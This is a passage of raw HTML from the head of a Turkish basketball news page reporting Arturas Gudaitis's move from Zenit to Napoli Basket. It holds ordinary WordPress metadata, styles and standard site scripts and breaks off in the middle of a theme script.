

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/
body_size: 38326
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Zenit&#039;ten ayrılan Arturas Gudaitis Napoli Basket&#039;in yolunu tutuyor!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="EuroLeague&#039;den İtalya Serie A&#039;ya oyuncu gidiyor: Arturas Gudaitis. Litvanyalı oyuncu sezon sonuna kadar Napoli Basket forması giyecek." />
	<link rel="canonical" href="https://trendbasket.net/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zenit&#039;ten ayrılan Arturas Gudaitis Napoli Basket&#039;in yolunu tutuyor!" />
	<meta property="og:description" content="EuroLeague&#039;den İtalya Serie A&#039;ya oyuncu gidiyor: Arturas Gudaitis. Litvanyalı oyuncu sezon sonuna kadar Napoli Basket forması giyecek." />
	<meta property="og:url" content="https://trendbasket.net/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/Trendbasket/" />
	<meta property="article:published_time" content="2022-03-29T09:56:32+00:00" />
	<meta property="og:image" content="https://trendbasket.net/wp-content/uploads/arturas.jpg" />
	<meta property="og:image:width" content="936" />
	<meta property="og:image:height" content="679" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dilara Durmuş" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@silaradi" />
	<meta name="twitter:site" content="@TrendBasket" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Dilara Durmuş" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trendbasket.net/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/","url":"https://trendbasket.net/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/","name":"Zenit'ten ayrılan Arturas Gudaitis Napoli Basket'in yolunu tutuyor!","isPartOf":{"@id":"https://trendbasket.net/#website"},"datePublished":"2022-03-29T09:56:32+00:00","dateModified":"2022-03-29T09:56:32+00:00","author":{"@id":"https://trendbasket.net/#/schema/person/3136fa8efbc2d9ca3ab2b52fb875b1b0"},"description":"EuroLeague'den İtalya Serie A'ya oyuncu gidiyor: Arturas Gudaitis. Litvanyalı oyuncu sezon sonuna kadar Napoli Basket forması giyecek.","breadcrumb":{"@id":"https://trendbasket.net/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://trendbasket.net/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/"]}]},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"Zenit&#8217;ten ayrılan Arturas Gudaitis Napoli Basket&#8217;in yolunu tutuyor!"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://trendbasket.net/#/schema/person/3136fa8efbc2d9ca3ab2b52fb875b1b0","name":"Dilara Durmuş","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://trendbasket.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c66d6d315b817d2a5385be6acda4f549?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/c66d6d315b817d2a5385be6acda4f549?s=96&r=g","caption":"Dilara Durmuş"},"description":"General Coordinator / Contact: dilara.durmus@trendbasket.net","sameAs":["https://trendbasket.net","https://twitter.com/silaradi"],"url":"https://trendbasket.net/author/dilara-durmus/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; Zenit&#8217;ten ayrılan Arturas Gudaitis Napoli Basket&#8217;in yolunu tutuyor! yorum beslemesi" href="https://trendbasket.net/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.5' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						border-radius: 5px;
background-color: #f08100;
					}
				
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400%7CPoppins%3A400%2C600%2C500%7CCrimson+Pro%3A400%7CVolkhov%3A600%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/hammer.min.js?ver=2.0.4' id='hammer.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.5' id='theiaPostSlider/theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.5' id='theiaPostSlider/main.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.5' id='theiaPostSlider/transition.js-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/posts/340976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://trendbasket.net/?p=340976' />
<link rel="alternate" type="application/json+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Fzenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Fzenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://trendbasket.net/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
